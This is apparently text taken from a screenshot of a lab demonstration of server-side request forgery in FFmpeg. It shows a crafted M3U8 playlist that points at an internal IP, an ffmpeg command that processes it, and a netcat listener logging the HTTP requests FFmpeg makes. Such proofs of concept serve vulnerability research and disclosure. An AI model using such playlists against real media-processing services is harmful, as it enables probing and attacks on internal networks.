 @ubuntu: /tmp
config-err-AOK7HM  ssrf.m3u8  ssrf.m3u8~  unity_support_test.0  vmware-root
@ubuntu:/tmp$ cat ssrf.m3u8
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
http://192.168.159.131:1234/test.mp4
@ubuntu:/tmp$ ffmpeg -i ssrf.m3u8 out.mp4
ffmpeg: /usr/local/lib/libcrypto.so.1.0.0: no version information available (req
uired by /usr/lib/x86_64-linux-gnu/libssh.so.4)
ffmpeg version 2.4.3-1ubuntu1~trusty6 Copyright (c) 2000-2014 the FFmpeg develop
ers
  built on Nov 22 2014 17:07:19 with gcc 4.8 (Ubuntu 4.8.2-19ubuntu1)
  configuration: --prefix=/usr --extra-version='1ubuntu1~trusty6' --build-suffix
=-ffmpeg --toolchain=hardened --extra-cflags= --extra-cxxflags= --libdir=/usr/li
b/x86_64-linux-gnu --shlibdir=/usr/lib/x86_64-linux-gnu --incdir=/usr/include/x8
6_64-linux-gnu --enable-gpl --enable-shared --disable-stripping --enable-avresam
ple --enable-avisynth --enable-fontconfig --enable-gnutls --enable-ladspa --enab
le-libass --enable-libbluray --enable-libbs2b --enable-libcaca --enable-libcdio
--enable-libflite --enable-libfreetype --enable-libfribidi --enable-libgme --ena
ble-libgsm --enable-libmodplug --enable-libmp3lame --enable-libopenjpeg --enable
-libopus --enable-libpulse --enable-librtmp --enable-libschroedinger --enable-li
bshine --enable-libspeex --enable-libssh --enable-libtheora --enable-libtwolame
--enable-libvorbis --enable-libvpx --enable-libwavpack --enable-libwebp --enable
-opengl --enable-x11grab --enable-libxvid --enable-libx265 --enable-libdc1394 --
@ubuntu: ~
@ubuntu:~$ nc -ll -v -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [192.168.159.131] port 1234 [tcp/*] accepted (family
880)
GET /test.mp4 HTTP/1.1
User-Agent: Lavf/56.4.101
Accept: */*
Connection: close
Host: 192.168.159.131:1234
Icy-MetaData: 1
@ubuntu:~$ nc -ll -v -p 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [192.168.159.131] port 1234 [tcp/*] accepted (family
040)
GET /test.mp4 HTTP/1.1
User-Agent: Lavf/56.4.101
Accept: */*
Connection: close
Host: 192.168.159.131:1234
Icy-MetaData: 1